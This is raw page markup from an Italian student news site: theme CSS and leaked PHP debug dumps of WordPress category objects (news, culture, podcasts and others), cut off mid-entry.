.post-gallery .gallery-link, .post.featured-style4:hover .featured-title, .slick.dark-pagination .slick-dots li.slick-active button, [class^="tag-link"]:hover, .post-gallery-content .row .columns .arrow:hover,.mobile-toggle span, .btn:not(.transparent-white):not(.transparent-black), .btn:not(.transparent-white):not(.transparent-black):focus, .button:not(.transparent-white):not(.transparent-black), input[type=submit]:not(.transparent-white):not(.transparent-black), .btn.black:hover, .btn:focus.black:hover, .button.black:hover, input[type=submit].black:hover, .post .post-content .vc_toggle.vc_toggle_active .vc_toggle_title .vc_toggle_icon:after, .highlight.accent, .header .social-holder .quick_cart .cart_count, .custom_check + .custom_label:after, #archive-title, .video_playlist .video_play.video-active, .widget .count-image .count, .category_container.style3:before {background:#cc0011;}.header .social-holder .social_header:hover .social_icon,.post .post-content .atvImg .title svg, .post .post-content .atvImg .arrow svg {fill:#cc0011;}.mobile-toggle span,.light-title .mobile-toggle span {background:#282828;}.full-menu-container {background-color:#eaeaea !important;}.full-menu-container .full-menu > li > a,#footer.style2 .menu, #footer.style3 .menu, #footer.style4 .menu {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';font-size:15px;}.full-menu-container .full-menu > li .sub-menu a {}.thb-mobile-menu>li>a,.thb-mobile-menu-secondary li a {}.thb-mobile-menu .sub-menu li a {}.post .post-title h1 {}.post-links,.post-meta {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}object(WP_Term)#16857 (17) {["term_id"]=>int(10193)["name"]=>string(8) "Ambiente"["slug"]=>string(8) "ambiente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10183)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(161)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10193)["category_count"]=>int(161)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Ambiente"["category_nicename"]=>string(8) "ambiente"["category_parent"]=>int(77)}.post-meta.style1 a.cat-ambiente { color:; }.post-meta.style2 a.cat-ambiente { background-color:; }.post .post-content .category_title.catstyle-style10193 h2 a:hover { color:; }object(WP_Term)#16856 (17) {["term_id"]=>int(13135)["name"]=>string(15) "Approfondimenti"["slug"]=>string(15) "approfondimenti"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13125)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(218)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13135)["category_count"]=>int(218)["category_description"]=>string(0) ""["cat_name"]=>string(15) "Approfondimenti"["category_nicename"]=>string(15) "approfondimenti"["category_parent"]=>int(0)}.post-meta.style1 a.cat-approfondimenti { color:; }.post-meta.style2 a.cat-approfondimenti { background-color:; }.post .post-content .category_title.catstyle-style13135 h2 a:hover { color:; }object(WP_Term)#16857 (17) {["term_id"]=>int(12592)["name"]=>string(10) "Astronomia"["slug"]=>string(10) "astronomia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12582)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10564)["count"]=>int(14)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12592)["category_count"]=>int(14)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Astronomia"["category_nicename"]=>string(10) "astronomia"["category_parent"]=>int(10564)}.post-meta.style1 a.cat-astronomia { color:; }.post-meta.style2 a.cat-astronomia { background-color:; }.post .post-content .category_title.catstyle-style12592 h2 a:hover { color:; }object(WP_Term)#16856 (17) {["term_id"]=>int(12425)["name"]=>string(10) "Attualità"["slug"]=>string(9) "attualita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12415)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(215)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12425)["category_count"]=>int(215)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Attualità"["category_nicename"]=>string(9) "attualita"["category_parent"]=>int(0)}.post-meta.style1 a.cat-attualita { color:; }.post-meta.style2 a.cat-attualita { background-color:; }.post .post-content .category_title.catstyle-style12425 h2 a:hover { color:; }object(WP_Term)#16857 (17) {["term_id"]=>int(12424)["name"]=>string(7) "ChatGPT"["slug"]=>string(7) "chatgpt"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12414)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(8323)["count"]=>int(50)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12424)["category_count"]=>int(50)["category_description"]=>string(0) ""["cat_name"]=>string(7) "ChatGPT"["category_nicename"]=>string(7) "chatgpt"["category_parent"]=>int(8323)}.post-meta.style1 a.cat-chatgpt { color:; }.post-meta.style2 a.cat-chatgpt { background-color:; }.post .post-content .category_title.catstyle-style12424 h2 a:hover { color:; }object(WP_Term)#16856 (17) {["term_id"]=>int(12492)["name"]=>string(6) "Cinema"["slug"]=>string(6) "cinema"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12482)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(39)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12492)["category_count"]=>int(39)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Cinema"["category_nicename"]=>string(6) "cinema"["category_parent"]=>int(164)}.post-meta.style1 a.cat-cinema { color:; }.post-meta.style2 a.cat-cinema { background-color:; }.post .post-content .category_title.catstyle-style12492 h2 a:hover { color:; }object(WP_Term)#16857 (17) {["term_id"]=>int(162)["name"]=>string(7) "Cronaca"["slug"]=>string(7) "cronaca"["term_group"]=>int(0)["term_taxonomy_id"]=>int(162)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1236)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(162)["category_count"]=>int(1236)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Cronaca"["category_nicename"]=>string(7) "cronaca"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cronaca { color:; }.post-meta.style2 a.cat-cronaca { background-color:; }.post .post-content .category_title.catstyle-style162 h2 a:hover { color:; }object(WP_Term)#16856 (17) {["term_id"]=>int(164)["name"]=>string(20) "Cultura e Spettacoli"["slug"]=>string(9) "cultspett"["term_group"]=>int(0)["term_taxonomy_id"]=>int(164)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(839)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(164)["category_count"]=>int(839)["category_description"]=>string(0) ""["cat_name"]=>string(20) "Cultura e Spettacoli"["category_nicename"]=>string(9) "cultspett"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cultspett { color:; }.post-meta.style2 a.cat-cultspett { background-color:; }.post .post-content .category_title.catstyle-style164 h2 a:hover { color:; }object(WP_Term)#16857 (17) {["term_id"]=>int(13726)["name"]=>string(14) "Diritti Civili"["slug"]=>string(14) "diritti-civili"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13716)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(7)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13726)["category_count"]=>int(7)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Diritti Civili"["category_nicename"]=>string(14) "diritti-civili"["category_parent"]=>int(0)}.post-meta.style1 a.cat-diritti-civili { color:; }.post-meta.style2 a.cat-diritti-civili { background-color:; }.post .post-content .category_title.catstyle-style13726 h2 a:hover { color:; }object(WP_Term)#16856 (17) {["term_id"]=>int(163)["name"]=>string(8) "Economia"["slug"]=>string(8) "economia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(163)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(427)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(163)["category_count"]=>int(427)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Economia"["category_nicename"]=>string(8) "economia"["category_parent"]=>int(77)}.post-meta.style1 a.cat-economia { color:; }.post-meta.style2 a.cat-economia { background-color:; }.post .post-content .category_title.catstyle-style163 h2 a:hover { color:; }object(WP_Term)#16857 (17) {["term_id"]=>int(12754)["name"]=>string(21) "Elezioni europee 2024"["slug"]=>string(21) "elezioni-europee-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12744)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12754)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Elezioni europee 2024"["category_nicename"]=>string(21) "elezioni-europee-2024"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-europee-2024 { color:; }.post-meta.style2 a.cat-elezioni-europee-2024 { background-color:; }.post .post-content .category_title.catstyle-style12754 h2 a:hover { color:; }object(WP_Term)#16856 (17) {["term_id"]=>int(12704)["name"]=>string(26) "Elezioni presidenziali USA"["slug"]=>string(26) "elezioni-presidenziali-usa"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12694)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12704)["category_count"]=>int(13)["category_description"]=>string(0) ""["cat_name"]=>string(26) "Elezioni presidenziali USA"["category_nicename"]=>string(26) "elezioni-presidenziali-usa"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-presidenziali-usa { color:; }.post-meta.style2 a.cat-elezioni-presidenziali-usa { background-color:; }.post .post-content .category_title.catstyle-style12704 h2 a:hover { color:; }object(WP_Term)#16857 (17) {["term_id"]=>int(161)["name"]=>string(6) "Esteri"["slug"]=>string(6) "esteri"["term_group"]=>int(0)["term_taxonomy_id"]=>int(161)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1870)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(161)["category_count"]=>int(1870)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Esteri"["category_nicename"]=>string(6) "esteri"["category_parent"]=>int(77)}.post-meta.style1 a.cat-esteri { color:; }.post-meta.style2 a.cat-esteri { background-color:; }.post .post-content .category_title.catstyle-style161 h2 a:hover { color:; }object(WP_Term)#16856 (17) {["term_id"]=>int(14431)["name"]=>string(12) "Extra Butter"["slug"]=>string(12) "extra-butter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14421)["taxonomy"]=>string(8) "category"["description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["parent"]=>int(7868)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14431)["category_count"]=>int(13)["category_description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["cat_name"]=>string(12) "Extra Butter"["category_nicename"]=>string(12) "extra-butter"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-extra-butter { color:; }.post-meta.style2 a.cat-extra-butter { background-color:; }.post .post-content .category_title.catstyle-style14431 h2 a:hover { color:; }object(WP_Term)#16857 (17) {["term_id"]=>int(11652)["name"]=>string(35) "Festival del giornalismo di Perugia"["slug"]=>string(35) "festival-del-giornalismo-di-perugia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11642)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11652)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(35) "Festival del giornalismo di Perugia"["category_nicename"]=>string(35) "festival-del-giornalismo-di-perugia"["category_parent"]=>int(157)}.post-meta.style1 a.cat-festival-del-giornalismo-di-perugia { color:; }.post-meta.style2 a.cat-festival-del-giornalismo-di-perugia { background-color:; }.post .post-content .category_title.catstyle-style11652 h2 a:hover { color:; }object(WP_Term)#16856 (17) {["term_id"]=>int(11304)["name"]=>string(19) "Festival di Sanremo"["slug"]=>string(19) "festival-di-sanremo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11294)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(19)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11304)["category_count"]=>int(19)["category_description"]=>string(0) ""["cat_name"]=>string(19) "Festival di Sanremo"["category_nicename"]=>string(19) "festival-di-sanremo"["category_parent"]=>int(164)}.post-meta.style1 a.cat-festival-di-sanremo { color:; }.post-meta.style2 a.cat-festival-di-sanremo { background-color:; }.post .post-content .category_title.catstyle-style11304 h2 a:hover { color:; }object(WP_Term)#16857 (17) {["term_id"]=>int(3811)["name"]=>string(13) "Fotoreportage"["slug"]=>string(13) "fotoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3811)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3811)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Fotoreportage"["category_nicename"]=>string(13) "fotoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-fotoreportage { color:; }.post-meta.style2 a.cat-fotoreportage { background-color:; }.post .post-content .category_title.catstyle-style3811 h2 a:hover { color:; }object(WP_Term)#16856 (17) {["term_id"]=>int(14237)["name"]=>string(13) "Giubileo 2025"["slug"]=>string(13) "giubileo-2025"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14227)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14237)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Giubileo 2025"["category_nicename"]=>string(13) "giubileo-2025"["category_parent"]=>int(157)}.post-meta.style1 a.cat-giubileo-2025 { color:; }.post-meta.style2 a.cat-giubileo-2025 { background-color:; }.post .post-content .category_title.catstyle-style14237 h2 a:hover { color:; }object(WP_Term)#16857 (17) {["term_id"]=>int(157)["name"]=>string(23) "Gli speciali di MASTERX"["slug"]=>string(16) "speciali_masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(157)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(8)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(157)["category_count"]=>int(8)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Gli speciali di MASTERX"["category_nicename"]=>string(16) "speciali_masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciali_masterx { color:; }.post-meta.style2 a.cat-speciali_masterx { background-color:; }.post .post-content .category_title.catstyle-style157 h2 a:hover { color:; }object(WP_Term)#16856 (17) {["term_id"]=>int(662)["name"]=>string(6) "GLocal"["slug"]=>string(10) "glocal-mig"["term_group"]=>int(0)["term_taxonomy_id"]=>int(662)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(662)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(6) "GLocal"["category_nicename"]=>string(10) "glocal-mig"["category_parent"]=>int(157)}.post-meta.style1 a.cat-glocal-mig { color:; }.post-meta.style2 a.cat-glocal-mig { background-color:; }.post .post-content .category_title.catstyle-style662 h2 a:hover { color:; }object(WP_Term)#16857 (17) {["term_id"]=>int(13102)["name"]=>string(23) "Guerra in Medio Oriente"["slug"]=>string(23) "guerra-in-medio-oriente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13092)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(38)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13102)["category_count"]=>int(38)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Guerra in Medio Oriente"["category_nicename"]=>string(23) "guerra-in-medio-oriente"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-medio-oriente { color:; }.post-meta.style2 a.cat-guerra-in-medio-oriente { background-color:; }.post .post-content .category_title.catstyle-style13102 h2 a:hover { color:; }object(WP_Term)#16856 (17) {["term_id"]=>int(11455)["name"]=>string(17) "Guerra in Ucraina"["slug"]=>string(17) "guerra-in-ucraina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11445)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(97)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11455)["category_count"]=>int(97)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Guerra in Ucraina"["category_nicename"]=>string(17) "guerra-in-ucraina"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-ucraina { color:; }.post-meta.style2 a.cat-guerra-in-ucraina { background-color:; }.post .post-content .category_title.catstyle-style11455 h2 a:hover { color:; }object(WP_Term)#16857 (17) {["term_id"]=>int(13213)["name"]=>string(10) "Il Punto X"["slug"]=>string(10) "il-punto-x"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13203)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(7868)["count"]=>int(100)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13213)["category_count"]=>int(100)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Il Punto X"["category_nicename"]=>string(10) "il-punto-x"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-il-punto-x { color:; }.post-meta.style2 a.cat-il-punto-x { background-color:; }.post .post-content .category_title.catstyle-style13213 h2 a:hover { color:; }object(WP_Term)#16856 (17) {["term_id"]=>int(1641)["name"]=>string(11) "Innovazione"["slug"]=>string(11) "innovazione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1641)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(264)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1641)["category_count"]=>int(264)["category_description"]=>string(0) ""["cat_name"]=>string(11) "Innovazione"["category_nicename"]=>string(11) "innovazione"["category_parent"]=>int(77)}.post-meta.style1 a.cat-innovazione { color:; }.post-meta.style2 a.cat-innovazione { background-color:; }.post .post-content .category_title.catstyle-style1641 h2 a:hover { color:; }object(WP_Term)#16857 (17) {["term_id"]=>int(160)["name"]=>string(7) "Interni"["slug"]=>string(7) "interni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(160)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(692)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(160)["category_count"]=>int(692)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Interni"["category_nicename"]=>string(7) "interni"["category_parent"]=>int(77)}.post-meta.style1 a.cat-interni { color:; }.post-meta.style2 a.cat-interni { background-color:; }.post .post-content .category_title.catstyle-style160 h2 a:hover { color:; }object(WP_Term)#16856 (17) {["term_id"]=>int(13509)["name"]=>string(10) "Intervista"["slug"]=>string(10) "intervista"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13499)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(61)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13509)["category_count"]=>int(61)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Intervista"["category_nicename"]=>string(10) "intervista"["category_parent"]=>int(0)}.post-meta.style1 a.cat-intervista { color:; }.post-meta.style2 a.cat-intervista { background-color:; }.post .post-content .category_title.catstyle-style13509 h2 a:hover { color:; }object(WP_Term)#16857 (17) {["term_id"]=>int(12971)["name"]=>string(10) "Istruzione"["slug"]=>string(10) "istruzione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12961)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12971)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Istruzione"["category_nicename"]=>string(10) "istruzione"["category_parent"]=>int(0)}.post-meta.style1 a.cat-istruzione { color:; }.post-meta.style2 a.cat-istruzione { background-color:; }.post .post-content .category_title.catstyle-style12971 h2 a:hover { color:; }object(WP_Term)#16856 (17) {["term_id"]=>int(14417)["name"]=>string(23) "Le inchieste di MasterX"["slug"]=>string(23) "le-inchieste-di-masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14407)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14417)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Le inchieste di MasterX"["category_nicename"]=>string(23) "le-inchieste-di-masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-le-inchieste-di-masterx { color:; }.post-meta.style2 a.cat-le-inchieste-di-masterx { background-color:; }.post .post-content .category_title.catstyle-style14417 h2 a:hover { color:; }object(WP_Term)#16857 (17) {["term_id"]=>int(12501)["name"]=>string(6) "LGBTQ+"["slug"]=>string(5) "lgbtq"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12491)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(13726)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12501)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(6) "LGBTQ+"["category_nicename"]=>string(5) "lgbtq"["category_parent"]=>int(13726)}.post-meta.style1 a.cat-lgbtq { color:; }.post-meta.style2 a.cat-lgbtq { background-color:; }.post .post-content .category_title.catstyle-style12501 h2 a:hover { color:; }object(WP_Term)#16856 (17) {["term_id"]=>int(10648)["name"]=>string(8) "Medicina"["slug"]=>string(8) "medicina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10638)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(39)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10648)["category_count"]=>int(39)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Medicina"["category_nicename"]=>string(8) "medicina"["category_parent"]=>int(0)}.post-meta.style1 a.cat-medicina { color:; }.post-meta.style2 a.cat-medicina { background-color:; }.post .post-content .category_title.catstyle-style10648 h2 a:hover { color:; }object(WP_Term)#16857 (17) {["term_id"]=>int(159)["name"]=>string(6) "Milano"["slug"]=>string(6) "milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(159)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(716)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(159)["category_count"]=>int(716)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Milano"["category_nicename"]=>string(6) "milano"["category_parent"]=>int(77)}.post-meta.style1 a.cat-milano { color:; }.post-meta.style2 a.cat-milano { background-color:; }.post .post-content .category_title.catstyle-style159 h2 a:hover { color:; }object(WP_Term)#16856 (17) {["term_id"]=>int(13835)["name"]=>string(4) "Moda"["slug"]=>string(6) "moda-2"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13825)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13835)["category_count"]=>int(13)["category_description"]=>string(0) ""["cat_name"]=>string(4) "Moda"["category_nicename"]=>string(6) "moda-2"["category_parent"]=>int(0)}.post-meta.style1 a.cat-moda-2 { color:; }.post-meta.style2 a.cat-moda-2 { background-color:; }.post .post-content .category_title.catstyle-style13835 h2 a:hover { color:; }object(WP_Term)#16857 (17) {["term_id"]=>int(13229)["name"]=>string(6) "Musica"["slug"]=>string(6) "musica"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13219)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(30)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13229)["category_count"]=>int(30)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Musica"["category_nicename"]=>string(6) "musica"["category_parent"]=>int(164)}.post-meta.style1 a.cat-musica { color:; }.post-meta.style2 a.cat-musica { background-color:; }.post .post-content .category_title.catstyle-style13229 h2 a:hover { color:; }object(WP_Term)#16856 (17) {["term_id"]=>int(77)["name"]=>string(4) "News"["slug"]=>string(4) "news"["term_group"]=>int(0)["term_taxonomy_id"]=>int(77)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(253)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(77)["category_count"]=>int(253)["category_description"]=>string(0) ""["cat_name"]=>string(4) "News"["category_nicename"]=>string(4) "news"["category_parent"]=>int(0)}.post-meta.style1 a.cat-news { color:; }.post-meta.style2 a.cat-news { background-color:; }.post .post-content .category_title.catstyle-style77 h2 a:hover { color:; }object(WP_Term)#16857 (17) {["term_id"]=>int(1467)["name"]=>string(21) "Notiziario di agenzia"["slug"]=>string(7) "agenzia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1467)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(43)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1467)["category_count"]=>int(43)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Notiziario di agenzia"["category_nicename"]=>string(7) "agenzia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-agenzia { color:; }.post-meta.style2 a.cat-agenzia { background-color:; }.post .post-content .category_title.catstyle-style1467 h2 a:hover { color:; }object(WP_Term)#16856 (17) {["term_id"]=>int(7868)["name"]=>string(7) "Podcast"["slug"]=>string(7) "podcast"["term_group"]=>int(0)["term_taxonomy_id"]=>int(7864)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(183)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(7868)["category_count"]=>int(183)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Podcast"["category_nicename"]=>string(7) "podcast"["category_parent"]=>int(0)}.post-meta.style1 a.cat-podcast { color:; }.post-meta.style2 a.cat-podcast { background-color:; }.post .post-content .category_title.catstyle-style7868 h2 a:hover { color:; }object(WP_Term)#16857 (17) {["term_id"]=>int(5726)["name"]=>string(15) "Rassegna Stampa"["slug"]=>string(8) "rassegna"["term_group"]=>int(0)["term_taxonomy_id"]=>int(5722)["taxonomy"]=>string(8) "category"["description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["parent"]=>int(0)["count"]=>int(88)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(5726)["category_count"]=>int(88)["category_description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["cat_name"]=>string(15) "Rassegna Stampa"["category_nicename"]=>string(8) "rassegna"["category_parent"]=>int(0)}.post-meta.style1 a.cat-rassegna { color:; }.post-meta.style2 a.cat-rassegna { background-color:; }.post .post-content .category_title.catstyle-style5726 h2 a:hover { color:; }object(WP_Term)#16856 (17) {["term_id"]=>int(158)["name"]=>string(9) "Reportage"["slug"]=>string(9) "reportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(158)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(22)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(158)["category_count"]=>int(22)["category_description"]=>string(0) ""["cat_name"]=>string(9) "Reportage"["category_nicename"]=>string(9) "reportage"["category_parent"]=>int(0)}.post-meta.style1 a.cat-reportage { color:; }.post-meta.style2 a.cat-reportage { background-color:; }.post .post-content .category_title.catstyle-style158 h2 a:hover { color:; }object(WP_Term)#16857 (17) {["term_id"]=>int(12684)["name"]=>string(28) "Salone del libro Torino 2023"["slug"]=>string(28) "salone-del-libro-torino-2023"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12674)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12684)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2023"["category_nicename"]=>string(28) "salone-del-libro-torino-2023"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2023 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2023 { background-color:; }.post .post-content .category_title.catstyle-style12684 h2 a:hover { color:; }object(WP_Term)#16856 (17) {["term_id"]=>int(13945)["name"]=>string(28) "Salone del libro Torino 2024"["slug"]=>string(28) 